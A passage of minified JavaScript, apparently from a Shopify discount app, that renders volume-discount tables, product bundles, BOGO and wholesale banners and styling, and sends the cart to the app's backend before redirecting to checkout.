money'>"+csapps.formatMoney(e2.original_total_price-e2.items_subtotal_price,n)+"</span></div>"):t4(".csapp_discount_total_wrapper .csapp-price-wrapper").after("<div class='csapp-price-saving aiodmb_saving'>"+O+"<span class='aiod_save_price money'>"+csapps.formatMoney(e2.original_total_price-e2.items_subtotal_price,n)+"</span></div>"),t4(".aiod_subtotal_wrapper .csapp-price-wrapper").after("<div class='csapp-price-saving aiodmb_saving'>"+O+"<span class='aiod_save_price money'>"+csapps.formatMoney(e2.original_total_price-e2.items_subtotal_price,n)+"</span></div>"))}t4(".aiod_cart_mini .csapps_checkout").length||t4(".aiod_cart_mini .aiod_subtotal_wrapper").after('<button type="button" class="csapps_checkout btn button">Checkout</button>')},window.csappsCheckout=function(e2){typeof csapps.aiod_check_weglot=="function"&&csapps.aiod_check_weglot();var a2=window.csapps.vd_url+"/api/cart-request"+s+"?csapp=aiod",o3=window.csapps.customer,i3=window.csapps.cart_collections;window.csapps.checkout_request_ajax=t4.ajax({url:window.csapps.aiod_root_url+"/cart.js?csapp=aiod",timeout:4e3,dataType:"json",type:"GET",beforeSend:function(){window.csapps.checkout_request_ajax!="ToCancelPrevReq"&&window.csapps.checkout_request_ajax.readyState<4&&window.csapps.checkout_request_ajax.abort()},success:function(s2){t4(s2.items).each(function(e3,s3){delete s3.product_description}),t4('[name="note"]').length&&t4('[name="note"]').val()!=null&&t4('[name="note"]').val()!=""&&(s2.note=t4('[name="note"]').val());var p3={cid:o3,cdata:s2,cart_collections:i3,shop:window.csapps.store_id,discount_code:window.csapps.csapp_discount_code,currency:window.csapps.currency_code,lang:window.csapps.aiod_lang_code,checkout_access_token:e2},c3=1;if(typeof aiod_checkout_validation<"u"&&(aiod_checkout_validation()||(c3=0)),c3==1){var n2="";typeof aiod_get_shipping_info<"u"&&(n2=aiod_get_shipping_info()),t4.ajax({url:a2,timeout:1e4,data:JSON.stringify(p3),dataType:"json",type:"POST",crossDomain:!0,contentType:"application/json",success:function(e3){csapps.clear_all_local("all"),typeof aiod_draft_get=="function"?aiod_draft_get(e3):e3.cdata.success==1&&e3.cdata.code?window.location.href=window.csapps.aiod_root_url+"/checkout?discount="+e3.cdata.code+"&"+n2:e3.cdata.success==1&&e3.cdata.url?window.location.href=e3.cdata.url+(e3.cdata.url.indexOf("?")>-1?"&":"?")+n2:window.location.href=window.csapps.aiod_root_url+"/checkout?"+n2},error:function(e3,s3){window.location.href=window.csapps.aiod_root_url+"/checkout?"+n2,csapp_checkout_enable(1,!1)}})}else csapp_checkout_enable(1,!1)},error:function(e3,s2){console.log("Something went wrong. Please try again!"),csapp_checkout_enable(1,!1)}})},window.csapps.page_type=="product"&&(window.eligible_offer=function(e2,s2){var a2,t5,o3=e2,i3=o3.discount_quantities,p3=o3.display_offer_view_type_code,c3=o3.min_amount!==void 0&&o3.min_amount!=null?o3.min_amount:0;return o3.setting_type=="2"&&(t5=o3.setting_json),a2=get_offer_table_layout(p3,i3,s2,e2.priority,e2.id,c3,t5),window.csapps.Data_volume[e2.id]=a2,a2},window.get_offer_table_layout=function(e2,s2,a2,o3,i3,p3,c3){var l2,r3,d3,u3,g3=c3!=null&&c3!==""?c3:a2.language.setting.volume_settings,f3=(a2["table-design"].setting,""),_2=g3.minimum_quantity!=null?g3.minimum_quantity:"",m2=g3.maximum_quantity!=null?g3.maximum_quantity:"",$2=g3.discount!=null?g3.discount:"",v2=g3.maximum_quantity_after!=null?g3.maximum_quantity_after:"",b2=g3.minimum_quantity_before!=null?g3.minimum_quantity_before:"",h2=g3.offer_text!=null?g3.offer_text:"",y2=g3.get_a_text!=null?g3.get_a_text:"",w2=g3.buy_more_save_more!=null?g3.buy_more_save_more:"",x2=g3.required_purchased_amount_msg!==void 0&&g3.required_purchased_amount_msg!=null?g3.required_purchased_amount_msg:"";return e2=="Detail Grid"||e2=="Basic"||e2=="Grid Range Alternate"?(w2!=""&&(f3+="<div class='offer-wrpper' data-priority='"+o3+"' data-offer_id='"+i3+"'><h4 class='heading_table'>"+w2+"</h4>"),f3+="<div class='csapps-volume-discount-tiers'><table class='csapps-table table'>",_2==""&&$2==""||(f3+="<thead><tr><th>"+_2+"</th><th>"+$2+"</th></tr></thead>"),f3+="<tbody>"):(w2!=""&&(f3+="<h4 class='heading_table'>"+w2+"</h4>"),f3+="<div class='csapps-volume-discount-tiers'><table class='csapps-table table'>",_2==""&&m2==""&&$2==""||(f3+="<thead><tr><th>"+_2+"</th><th>"+m2+"</th><th>"+$2+"</th></tr></thead>"),f3+="<tbody>"),t4.each(s2,function(a3,t5){if(l2=t5.discount_type,d3=t5.discount_value,u3=t5.quantity,r3=l2==2?"<span class='money'>"+csapps.formatMoney(100*d3,n)+"</span> "+h2:l2==1?y2+" <span class='money'>"+csapps.formatMoney(100*d3,n)+"</span>":d3+"% "+h2,e2=="Detail Grid")f3+="<tr><td>"+b2+" "+u3+" "+v2+"</td><td>"+r3+"</td></tr>";else if(e2=="Basic")f3+="<tr><td>"+u3+" "+v2+" </td><td><span class='csapps-price'>"+r3+"</span></td></tr>";else if(e2=="Grid Range"){var o4=u3?s2[a3+1]?s2[a3+1].quantity-1:v2:"";f3+="<tr><td>"+u3+"</td><td>"+o4+"</td><td><span class='csapps-price'>"+r3+"</span></td></tr>"}else e2=="Grid Range Alternate"&&(t5==s2[a3-1]?f3+="<tr><td>"+u3+" + </td><td><span class='csapps-price'>"+r3+"</span></td></tr>":(o4=u3?s2[a3+1]?s2[a3+1].quantity-1:v2:"",f3+="<tr><td>"+u3+"-"+o4+"</td><td><span class='csapps-price'>"+r3+"</span></td></tr>"))}),f3+="</tbody></table></div>"+(x2=x2!=""&&(p3>1||p3>=1&&x2!="Spend {{amount}} to get offer.")?x2.indexOf("{{amount}}")>-1?"<p class='volume_required_msg'>"+x2.replace("{{amount}}","<span class='money'>"+csapps.formatMoney(100*p3,n)+"</span>")+"</p>":"<p class='volume_required_msg'>"+x2+"</p>":"")+"</div>"}),window.remove_bogo_msg=function(){t4(".cs_bogo_msg").length>0&&(t4(".cs_bogo_msg").slideUp(),setTimeout(function(){t4(".cs_bogo_msg").remove()},500))},window.remove_general_msg=function(){t4(".cs_general_msg").length>0&&(t4(".cs_general_msg").slideUp(),setTimeout(function(){t4(".cs_general_msg").remove()},500))},window.remove_free_gift_msg=function(){t4(".cs_free_p_msg").length>0&&(t4(".cs_free_p_msg").slideUp(),setTimeout(function(){t4(".cs_free_p_msg").remove()},500))},window.remove_wholesale_msg=function(){t4(".cs_wholesale_msg").length>0&&(t4(".cs_wholesale_msg").slideUp(),setTimeout(function(){t4(".cs_wholesale_msg").remove()},500))},window.remove_free_gift_popup=function(){t4(".free_gift_aiodp").removeClass("cs_show").html(""),t4(".bogo_aiodp:not(.cs_show) .cs_bogo_aiodp_content").length&&t4(".bogo_aiodp").addClass("cs_show")},window.remove_bogo_popup=function(){t4(".bogo_aiodp").removeClass("cs_show").html("")},window.count_bundle_wise_price=function(e2){var s2=[],a2=0,o3=Number(t4(e2).find(".csapps-bunlde-wrapper").attr("data-discount_type")),i3=Number(t4(e2).find(".csapps-bunlde-wrapper").attr("data-discount_value"));t4(e2).find(".csapps-bundle-thumb").each(function(){var e3=t4(this).find('select[name="csapps-bundle-name-id"] option:selected'),o4=Number(Number(e3.attr("data-price")).toFixed(2)),i4=e3.attr("data-available"),p4=e3.attr("data-compare-price");if(i4=="false"||e3.val()==""){var c4=e3.attr("data-title").toLowerCase(),l3=e3.attr("data-ptitle").toLowerCase();c4=="default title"?s2.push(l3):s2.push(l3+" ("+c4+")")}a2+=o4;var r4="";r4+="<span class='money'>"+csapps.formatMoney(o4,n)+"</span>",p4!=""&&p4!=null&&p4!==void 0&&(p4=Number(Number(p4).toFixed(2)))>o4&&(r4+="<del><span class=money>"+csapps.formatMoney(p4,n)+"</span></del>"),t4(this).find(".csapps-price").html(r4)});var p3="",c3=o3==1?100*i3:a2*i3/100,l2=a2>=c3?a2-c3:0;if(p3+=window.csapps.bundle_total_price_text,a2>l2&&(p3+='<del><span class="money">'+csapps.formatMoney(a2,n)+"</span></del>"),p3+='<span class="csbundle-total-price money">'+csapps.formatMoney(l2,n)+"</span>",a2>l2){var r3=a2-l2;p3+='<span class="csapp_bundle_saveprice"> '+window.csapps.bundle_save_text+' <span class="csbundle-save-price money">'+csapps.formatMoney(r3,n)+"</span></span>"}t4(e2).find(".csapps-total_price").html(p3);var d3="",u3=t4(e2).find(".csapps-add-to-cart-btn");s2.length>0?(d3=window.csapps.bundle_not_available.replace("{{title}}",s2.join(" & ")),u3.addClass("disabled"),u3.attr("disabled","disabled")):t4(e2).attr("data-hidden_p")!=""||t4(e2).attr("data-hidden_p")!=null?Number(t4(e2).attr("data-hidden_p"))==0?(u3.removeClass("disabled"),u3.removeAttr("disabled")):(u3.addClass("disabled"),u3.attr("disabled","disabled")):(u3.removeClass("disabled"),u3.removeAttr("disabled")),t4(e2).find(".csapps-error").html(s2.length>0?"<p>"+d3+"</p>":"")},window.change_grid_price=function(e2,s2){var a2=t4(e2).find("option:selected"),o3=a2.closest(".is_grid_thumb"),i3=Number(Number(a2.attr("data-price")).toFixed(2)),p3=a2.attr("data-available"),c3=a2.attr("data-compare-price"),l2="",r3=o3.find(".grid_atc_btn");l2+='<span class="money" data-wg-notranslate="manual">'+csapps.formatMoney(i3,n)+"</span>",l2+=c3>i3?'<del><span class="money" data-wg-notranslate="manual">'+csapps.formatMoney(c3,n)+"</span></del>":"",o3.find(".csapps-price").html(l2),p3=="true"?(r3.removeClass("disabled"),r3.removeAttr("disabled"),r3.text(s2=="bogo"?window.csapps.bogo_atc:window.csapps.free_g_atc),o3.removeClass("not_available")):(r3.addClass("disabled"),r3.attr("disabled","disabled"),r3.text(s2=="bogo"?window.csapps.bogo_soldout:window.csapps.free_g_soldout),o3.addClass("not_available"))},window.get_variant_title_option=function(e2,s2){var a2="<ul>";return t4(e2).each(function(e3,t5){a2+="<li>"+t5.name+": "+s2.options[e3]+"</li>"}),a2+="</ul>"},window.data_bundle_product=function(e2,s2,a2,o3){var i3=!1;select_box="",select_box+='<select name="csapps-bundle-name-id" data-qty="'+s2.quantity+'"  style="display: none !important;" onchange="count_bundle_wise_price(this.closest(`.csapps-bunlde-tiers`));">';var p3="",c3=0,n2="",r3=[],d3=[],u3=[],g3=[];t4(e2.variants).each(function(o4,l2){var f4=l2.available;if(a2==3)if(i3=s2.default_variant_ids.indexOf(",")>-1){var _3=s2.default_variant_ids.split(",");if(!((_3=_3.map(Number)).indexOf(l2.id)>-1))return;e2.available?c3==0?(c3++,p3='selected="selected"',r3=l2.options):p3="":o4==0?(p3='selected="selected"',r3=l2.options):p3=""}else{if(s2.default_variant_ids!=l2.id)return;if(p3='selected="selected"',l2.title.toLowerCase()!="default title"){var m3=get_variant_title_option(e2.options,l2);n2='<div class="csapp-variant-title">'+m3+"</div>"}}else e2.variants.length>1?e2.available?c3==0?(c3++,p3='selected="selected"',r3=l2.options):p3="":o4==0?(p3='selected="selected"',r3=l2.options):p3="":(p3='selected="selected"',l2.title.toLowerCase()!="default title"&&(n2='<div class="csapp-variant-title">'+(m3=get_variant_title_option(e2.options,l2))+"</div>"));var $2=l2.price*s2.quantity,v2=null;l2.compare_at_price!=""&&l2.compare_at_price!=null&&l2.compare_at_price!==void 0&&(v2=l2.compare_at_price*s2.quantity),t4(l2.options).each(function(e3,s3){e3==0&&d3.indexOf(s3)==-1&&d3.push(s3),e3==1&&u3.indexOf(s3)==-1&&u3.push(s3),e3==2&&g3.indexOf(s3)==-1&&g3.push(s3)}),select_box+="<option "+p3+' value="'+l2.id+'" data-title="'+l2.title+'" data-ptitle="'+e2.title+'" data-compare-price="'+v2+'" data-price="'+$2+'" data-available="'+f4+'">'+l2.title+"</option>"}),select_box+="</select>",(a2==3&&i3||a2!=3&&e2.variants.length>1)&&t4(e2.options).each(function(e3,s3){select_box+='<select class="csapp-select-option-selector cs_single_op_selector" data-csapp-option-index="'+e3+'">';var a3="";t4(s3.values).each(function(s4,t5){e3==0&&d3.indexOf(t5)==-1||e3==1&&u3.indexOf(t5)==-1||e3==2&&g3.indexOf(t5)==-1||(select_box+="<option "+(a3=r3.length?r3[e3]==t5?'selected="selected"':"":s4==0?'selected="selected"':"")+' value="'+t5+'">'+t5+"</option>")}),select_box+="</select>"});var f3=l("https://cdn.shopify.com/s/files/1/0438/3712/8857/files/csapp-placeholder-image.png?v=1618902140","medium"),_2=e2.title;e2.media&&(f3=l(e2.media[0].preview_image.src,"medium"),_2=e2.media[0].alt);var m2=o3.quantity!=null?o3.quantity+": ":"";return'<div class="csapps-bundle-thumb"><div class="csapp-thumb-inner"><a class="grid_img" href="'+e2.url+'"><img src="'+f3+'" alt="'+_2+'"></a><div class="csapps-p-detail"><div class="csapps-p-title"><a href="'+e2.url+'">'+e2.title+"</a></div>"+n2+select_box+'<div class="aiod_price_qty_wrpr"><div class="csapps-price"></div><div class="csapps-price-qty">'+m2+s2.quantity+"</div></div></div></div></div>"},window.add_bundle=function(e2,s2,a2,o3,i3,p3,c3,n2,l2,r3,d3){var u3=1;if(n2||l2==r3||(u3=0),u3){a2.total_price,a2.save;var g3=0,f3=e2.id,_2=e2.offer_type,m2="";m2+='<div class="csapps-bunlde-tiers" data-bundle_id="'+f3+'"><h3 class="csapp_bundle_title">'+e2.widget_title+"</h3>",e2.description==""&&e2.description==null||(m2+='<div class="csapps-bunlde_desc">'+e2.description+"</div>"),m2+='<div class="csapps-bunlde-wrapper desk_'+e2.desktop_grid_per_row_class+" mob_"+e2.mobile_grid_per_row_class+'" data-discount_type="'+e2.discount_type+'" data-discount_value="'+e2.discount_value+'">',t4(e2.products).each(function(e3,s3){var o4=window.csapps.aiod_root_url+"/products/"+s3.handle+".js?csapp=aiod";data={currency:window.csapps.currency_code};var i4=csapps.create_api_url(o4,data);if(window.csapps.all_products[i4]==null?t4.ajax({type:"GET",url:o4,timeout:4e3,dataType:"json",async:!1,success:function(e4){window.csapps.all_products[i4]=e4,set_aiod_pdp_json(i4,e4),m2+=data_bundle_product(e4,s3,_2,a2)},error:function(e4,s4){g3++}}):m2+=data_bundle_product(window.csapps.all_products[i4],s3,_2,a2),g3>0)return!1}),t4(".loader").remove(),g3==0&&(m2+='</div><div class="csapp_container_bundle"><div class="csapps-error"></div><div class="csapp_total_bundle"><div class="csapps-total_price"></div><div class="csapps-btn_wrapper"><button type="button" class="csapp_btn csapps-add-to-cart-btn">'+e2.button_text+"</button></div></div></div></div>",t4(s2).append(m2),t4('.csapps-bunlde-tiers[data-bundle_id="'+f3+'"]').attr("data-hidden_p",g3),count_bundle_wise_price(t4(s2).find('.csapps-bunlde-tiers[data-bundle_id="'+f3+'"]')))}t4(s2).find(".csapp_load_more").remove(),o3==i3&&p3!=""&&p3!=null&&p3!==void 0&&(n2||!n2&&d3)?(t4(s2).append('<div class="csapp_load_more"><button class="csapp_btn load_more_bundle" data-next_url="'+p3+'">'+c3+"</button></div>"),!t4(s2).find(".csapps-bunlde-tiers").length&&t4(s2).find(".csapp_btn.load_more_bundle").length&&setTimeout(function(){t4(s2).find(".csapp_btn.load_more_bundle").trigger("click")},100)):t4(".loader").remove()},window.csapp_style=function(e2){if(window.csapps.bundle_style_cnt==0){window.csapps.bundle_style_cnt=1,window.csapps.bundle_total_price_text=e2.language.setting.bundle_settings.total_price!=null?'<b class="cs-price-heading">'+e2.language.setting.bundle_settings.total_price+":</b> ":"",window.csapps.bundle_save_text=e2.language.setting.bundle_settings.save!=null?'<b class="cs-save-heading">'+e2.language.setting.bundle_settings.save+"</b>":"",window.csapps.bundle_not_available=e2.language.setting.bundle_settings.not_available!=null?e2.language.setting.bundle_settings.not_available.indexOf("{{title}}")==-1?"{{title}} "+e2.language.setting.bundle_settings.not_available:e2.language.setting.bundle_settings.not_available:"{{title}} is not available";var s2=e2.general.setting,a2=s2.button_box,t5=s2.button_text,o3=s2.title,i3=s2.product_name,p3=s2.price,c3=s2.total_amount,n2=s2.product_box,l2=s2.plus_sign,r3=s2.popup_close_icon,d3=s2.cart_page,u3=s2.upsell,g3=s2.cart_drawer,f3=".g_b_w .csapp_btn, .csapps-btn_wrapper .csapp_btn, .csapp_load_more .csapp_btn, .admore-btn .csapp_btn, .csapp_btn.upsell_loadmore{ background-color: "+a2.background_color+";";f3+="border:"+a2.border_width+"px "+a2.border_type+" "+a2.border_color+";",f3+="color: "+t5.font_color+";",f3+="font-size: "+t5.font_size+"px;",f3+="font-style: "+t5.font_style+";}",f3+=".csapps-bunlde-tiers .csapp_bundle_title, .cs_p_c_m .csapp_aiodp_wrpr h4, .aiod-special-bonus-aiodp .special-bonus-head h3{ color: "+o3.font_color+"; fill: "+o3.font_color+"; border-color: "+o3.font_color+";",f3+="font-size: "+o3.font_size+"px;",f3+="font-style: "+o3.font_style+";}",f3+=".aiod-special-bonus-aiodp .aiod-txt{ color: "+o3.font_color+"; }",f3+=" .cs_p_c_m .csapp_aiodp_wrpr h4 svg, .cs_p_c_m .csapp_aiodp_wrpr h4 path, .cs_p_c_m .csapp_aiodp_wrpr .cs_offer_content{ fill: "+o3.font_color+"; border-color: "+o3.font_color+"; }",f3+=".cs_p_c_m .csapps-p-detail .csapps-p-title a, .csapps-bunlde-tiers .csapps-p-detail .csapps-p-title a, .csapps-bunlde-tiers .csapp-variant-title, .csapps-bunlde-tiers .csapps-price-qty { color: "+i3.font_color+";",f3+="font-size: "+i3.font_size+"px;",f3+="font-style: "+i3.font_style+";}",f3+="select.cs_single_op_selector{ font-size: "+i3.font_size+"px;}",f3+=".csapps-bunlde-tiers .csapps-price, .cs_p_c_m .cs_offer_content_wp .csapps-price { color: "+p3.font_color+";",f3+="font-size: "+p3.font_size+"px;",f3+="font-style: "+p3.font_style+";}",f3+="body .csapps-bunlde-tiers .csapp_container_bundle .csapps-total_price { color: "+c3.font_color+";",f3+="font-size: "+c3.font_size+"px;",f3+="font-style: "+c3.font_style+";}",f3+=".csapps-bunlde-tiers .csapp-thumb-inner, .cs_p_c_m .is_grid_thumb .grid_inner, .aiod_free_wrpr .grid_inner{ background-color: "+n2.background_color+";",f3+="border:"+n2.border_width+"px "+n2.border_type+" "+n2.border_color+";}",f3+=".csapps-bunlde-tiers .csapp-thumb-inner::after { color: "+l2.font_color+"; background-color: "+l2.background_color+";",f3+="font-size: "+l2.font_size+"px;",f3+="font-style: "+l2.font_style+";}",f3+="body .cs_aiodp .aiodp_close, body .aiod-special-bonus-aiodp ::-webkit-scrollbar-thumb, body .aiod-special-bonus-aiodp ::-webkit-scrollbar-thumb:hover { background-color: "+r3.background_color+";}",f3+=".cs_aiodp .aiodp_close svg, .cs_aiodp .aiodp_close path { fill: "+r3.close_icon_color+";}",f3+="[data-csapp_line_wrapper] [data-csapp_price] .cs_final_price, [data-csapp_line_wrapper] [data-csapp_line_price] .cs_final_price, [data-csapp_line_wrapper] [data-csapp_discount_summery] .discount-label-conatiner, [data-csapp_line_wrapper] [data-csapp_discount_summery] .dis-svg svg, [data-csapp_line_wrapper] [data-csapp_discount_summery] .dis-svg svg path{ fill: "+d3.line_item_text_color+"; color: "+d3.line_item_text_color+";}",f3+=".csapp-discount-list .discount-label-conatiner .dis-name svg, .csapp-discount-list .discount-label-conatiner .dis-name path, .csapp-discount-list .discount-label-conatiner .dis-name span[data-cart-discount-title], .csapp-discount-list .discount-label-conatiner .discount_price{ fill: "+d3.cart_total_discount_text_color+"; color: "+d3.cart_total_discount_text_color+";}",u3!==void 0&&u3!=null&&u3!=""&&(f3+="body .aiod-special-bonus-aiodp ul.special-bonus-progress:after, body .aiod-special-bonus-aiodp .special-bonus-progress li.active:before, body .aiod-special-bonus-aiodp .special-bonus-progress li.current:before, body .aiod-special-bonus-aiodp .ppc-progress-fill, body .aiod-special-bonus-aiodp .percent_more:after, body .aiod-special-bonus-aiodp .special-bonus-progress li span{ background-color: "+u3.upsell_free_shipping_bar_color+"; border-color: "+u3.upsell_free_shipping_bar_color+";}",f3+="body .sb-offer-progresser .days_txt, body .sb-offer-progresser .hours_txt, body .sb-offer-progresser .minutes_txt, body .sb-offer-progresser .seconds_txt{ color: "+u3.upsell_free_shipping_bar_color+";}",f3+="body .aiod-special-bonus-aiodp .csapps-freeg-thumb.active .csapp-freeg-inner{ border-color: "+u3.upsell_free_shipping_bar_color+";}",f3+="body .aiod-special-bonus-aiodp .bndl-check .aiod_added_icon, body .aiod-special-bonus-aiodp .csapps-freeg-thumb.active .csapp-freeg-inner .fgrid-check .aiod_added_icon{ fill: "+u3.upsell_free_shipping_bar_color+";}",f3+="body .aiod-special-bonus-aiodp .special-bonus-progress li:after{ border-bottom-color: "+u3.upsell_free_shipping_bar_color+";}"),g3!==void 0&&g3!=null&&g3!=""&&(f3+="body .aiod_minicart{ background: "+g3.background_color+";}"),head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style"),head.appendChild(style),style.type="text/css",style.styleSheet?style.styleSheet.cssText=f3:style.appendChild(document.createTextNode(f3))}},window.eligible_bundle=function(e2,s2,a2){var o3=window.csapps.settings.language.setting.bundle_settings,i3=o3.load_more!=null?o3.load_more:"Load More",p3=e2.data.length-1,c3=e2.next_page_url;t4.each(e2.data,function(e3,n2){t4(".loader").removeAttr("style"),setTimeout(function(){a2?add_bundle(n2,s2,o3,p3,e3,c3,i3,a2,"","",""):t4(n2.products).each(function(t5,l2){add_bundle(n2,s2,o3,p3,e3,c3,i3,a2,l2.product_id,window.csapps.product_id,n2.products.length-1==t5)})},100)})},window.check_bundle_possiblity=function(e2){var s2=!1,a2={},o3=t4(e2).attr("data-offer_id"),i3=t4(e2).attr("data-product_id");return o3!==void 0&&o3!==!1&&o3!=""&&i3!==void 0&&i3!==!1?i3.trim().length>0&&o3.trim().length&&(a2={product_id:i3,offer_id:o3,shop:window.csapps.store_id,request_type:"0",currency:window.csapps.currency_code}):o3!==void 0&&o3!==!1?(s2=!0,o3.trim().length>0&&(a2={offer_id:o3,shop:window.csapps.store_id,request_type:"0",currency:window.csapps.currency_code})):i3!==void 0&&i3!==!1?i3.trim().length>0&&(a2={product_id:i3,shop:window.csapps.store_id,request_type:"0",currency:window.csapps.currency_code}):(a2={product_id:window.csapps.product_id,shop:window.csapps.store_id,request_type:"0",currency:window.csapps.currency_code},s2=window.csapps.page_type!="product"),[a2,s2]},window.bundleTable=function(e2,s2,a2,o3){var i3=csapps.create_api_url(e2,s2);if(window.csapps.all_aiod_api[i3]==null)t4.ajax({url:e2,timeout:4e3,data:s2,dataType:"json",type:"GET",beforeSend:function(){},success:function(e3){window.csapps.all_aiod_api[i3]=e3,set_aiod_api_json(i3,e3),e3.data.length>0&&(csapp_style(window.csapps.settings),eligible_bundle(e3,a2,o3))},error:function(e3,s3){console.log("AIOD - Something went wrong. Please try again!"),csapp_checkout_enable(1,!1)}});else{var p3=window.csapps.all_aiod_api[i3];p3.data.length>0&&(csapp_style(window.csapps.settings),eligible_bundle(p3,a2,o3))}},window.top_bar_css_all=function(e2){window.csapps.top_bar_css==0&&(window.csapps.top_bar_css=1,t4("head").append('<style type="text/css">.top_msg_main .top_msg_wrpr{background-color: '+e2.background_color+";} .top_msg_main .top_msg_close svg{fill:"+e2.close_icon_color+";} .top_msg_main .top_msg_wrpr p{color:"+e2.font_color+";font-size:"+e2.font_size+"px;font-style:"+e2.font_style+";}</style>"))},window.bogo_top_msg=function(e2,s2){var a2="",o3="";top_bar_css_all(window.csapps.settings.general.setting.top_bar),s2==1&&(a2=e2.bogo_popup.progress_ids);var i3=window.csapps.settings.language.setting.bogo_settings,p3=[];t4(s2==1?e2.bogo_popup.data:e2.data).each(function(e3,t5){var o4="";s2==1&&a2[t5.id]!=="undefined"?o4=t5.setting_type==2&&t5.setting_json.progress_message!==void 0&&t5.setting_json.progress_message!=null&&t5.setting_json.progress_message!=""?"<p>"+t5.setting_json.progress_message+"</p>":t5.setting_type==1&&i3.progress_message!==void 0&&i3.progress_message!=null&&i3.progress_message!=""?"<p>"+i3.progress_message+"</p>":"":s2==0&&(o4=t5.setting_type==2&&t5.setting_json.initial_message!==void 0&&t5.setting_json.initial_message!=null&&t5.setting_json.initial_message!=""?"<p>"+t5.setting_json.initial_message+"</p>":t5.setting_type==1&&i3.initial_message!==void 0&&i3.initial_message!=null&&i3.initial_message!=""?"<p>"+i3.initial_message+"</p>":""),o4!=""&&p3.push(o4)}),(p3=p3.join(""))!=""&&(o3='<div class="cs_bogo_msg_wrpr top_msg_wrpr"><div class="cs_bogo_msg_close cs_close top_msg_close">'+close_svg+"</div>"+p3+"</div>",t4(".cs_bogo_msg").length==0&&(o3='<div class="cs_bogo_msg top_msg_main" style="display:none;"><div class="cs_bogo_msg_wrpr top_msg_wrpr"><div class="cs_bogo_msg_close cs_close top_msg_close">'+close_svg+"</div>"+p3+"</div></div>"),t4(".cs_bogo_msg").length==0?t4(".aiod-bogo-discount-topbar").length==0?t4("body").prepend(o3):t4(".aiod-bogo-discount-topbar").prepend(o3):t4(".cs_bogo_msg").html(o3))},window.wholesale_offer=function(e2,s2){var a2="<span class='money'>"+csapps.formatMoney(100*e2.discount_quantities[0].cart_total,n)+"</span>",t5=e2.discount_type==0?e2.discount_value+"%":"<span class='money'>"+csapps.formatMoney(100*e2.discount_value,n)+"</span>";return window.csapps.Data_wholesale[e2.id]=s2!=""?s2=(s2=(s2=s2.indexOf("{{offer}}")>-1?s2.replace("{{offer}}",e2.title):s2).indexOf("{{amount}}")>-1?s2.replace("{{amount}}",a2):s2).indexOf("{{discount}}")>-1?s2.replace("{{discount}}",t5):s2:"",window.csapps.Data_wholesale[e2.id]},window.wholesale_top_msg=function(e2){top_bar_css_all(window.csapps.settings.general.setting.top_bar);var s2=window.csapps.settings.language.setting.wholesale_settings,a2="",o3=s2.minimum_quantity_message!==void 0&&s2.minimum_quantity_message!=null&&s2.minimum_quantity_message!=""?"<p>"+s2.minimum_quantity_message+"</p>":"";if(t4(e2.data).each(function(e3,s3){var i4="";s3.offer_type_text=="Variant"&&s3.selection_type_text=="Custom Selection"?(window.csapps.wholesale_is_variant=1,t4(s3.products).each(function(e4,s4){if(window.csapps.product_id==s4.product_id)return i4=s4.default_variant_ids,!1}),i4.indexOf(window.csapps.product.selected_variant)>-1&&(window.csapps.Data_wholesale[s3.id]?a2+=window.csapps.Data_wholesale[s3.id]:a2+=wholesale_offer(s3,o3))):window.csapps.Data_wholesale[s3.id]?a2+=window.csapps.Data_wholesale[s3.id]:a2+=wholesale_offer(s3,o3)}),a2!=""){var i3=window.csapps.page_type=="product"?" csapp_put_full":"",p3="";p3='<div class="cs_wholesale_msg_wrpr top_msg_wrpr"><div class="cs_wholesale_msg_close cs_close top_msg_close">'+close_svg+"</div>"+a2+"</div>",t4(".cs_wholesale_msg").length==0&&(p3='<div class="cs_wholesale_msg top_msg_main '+i3+'" style="display:none;"><div class="cs_wholesale_msg_wrpr top_msg_wrpr"><div class="cs_wholesale_msg_close cs_close top_msg_close">'+close_svg+"</div>"+a2+"</div></div>"),t4(".cs_wholesale_msg").length==0?t4(".aiod-wholesale-discount-topbar").length==0?t4("body").prepend(p3):t4(".aiod-wholesale-discount-topbar").prepend(p3):t4(".cs_wholesale_msg").html(p3),t4(".cs_wholesale_msg").length>0&&!t4(".cs_wholesale_msg").is(":visible")&&t4(".cs_wholesale_msg").slideDown()}else remove_wholesale_msg()},window.data_bg_product=function(e2,s2,a2){var o3="";s2.offer_type_get_text=="Variant"&&s2.selection_type_get_text=="Custom Selection"&&t4(e2.variants).each(function(e3,s3){if(a2.indexOf(s3.id)>-1&&s3.available)return o3="?variant="+s3.id,!1});var i3=typeof aiod_bogo_pdp_product_img_size<"u"&&aiod_bogo_pdp_product_img_size!=null&&aiod_bogo_pdp_product_img_size!=""?aiod_bogo_pdp_product_img_size:"50x50",p3=l("https://cdn.shopify.com/s/files/1/0438/3712/8857/files/csapp-placeholder-image.png?v=1618902140",i3),c3=e2.title;return e2.media&&(p3=l(e2.media[0].preview_image.src,i3),c3=e2.media[0].alt),'<div class="cs_block_product is_get"><a href="'+e2.url+o3+'"><img src="'+p3+'" alt="'+c3+'"></a><div class="cs-hover-outer"><div class="cs-message"><em>'+s2.title+'</em></div><div class="cs-bogo-name">'+e2.title+"</div></div></div>"},window.bogo_one_offer=function(e2,s2){var a2="",o3="",i3=e2.description!==void 0&&e2.description!=null&&e2.description!=""?'<p class="bogo_desc_content">'+e2.description+"</p>":"";if(e2.selection_type_get_text=="All"){var p3=e2.setting_type==2&&e2.setting_json!=null&&e2.setting_json.store_product_message!==void 0&&e2.setting_json.store_product_message!=""&&e2.setting_json.store_product_message!=null?e2.setting_json.store_product_message:e2.setting_type==1&&s2!=null&&s2.store_product_message!=="undefined"&&s2.store_product_message!=""&&s2.store_product_message!=null?s2.store_product_message:"";a2+=p3!=""?"<p><a href='"+window.csapps.aiod_root_url+"/collections/all'>"+p3+"</a></p>":""}else if(e2.offer_type_get_text=="Collections"){a2+="<p>"+(e2.setting_type==2&&e2.setting_json!=null&&e2.setting_json.store_collection_message!==void 0&&e2.setting_json.store_collection_message!=""&&e2.setting_json.store_collection_message!=null?e2.setting_json.store_collection_message:e2.setting_type==1&&s2!=null&&s2.store_collection_message!=="undefined"&&s2.store_collection_message!=""&&s2.store_collection_message!=null?s2.store_collection_message:"")+" ";var c3=[];t4(e2.collections_get).each(function(e3,s3){c3.push("<a href='"+window.csapps.aiod_root_url+"/collections/"+s3.handle+"'>"+s3.title+"</a>")}),a2+=(c3=c3.join(", "))+"</p>"}else e2.products_get.length&&t4(e2.products_get).each(function(s3,o4){var i4=o4.default_variant_ids,p4=window.csapps.aiod_root_url+"/products/"+o4.handle+".js?csapp=aiod";data={currency:window.csapps.currency_code};var 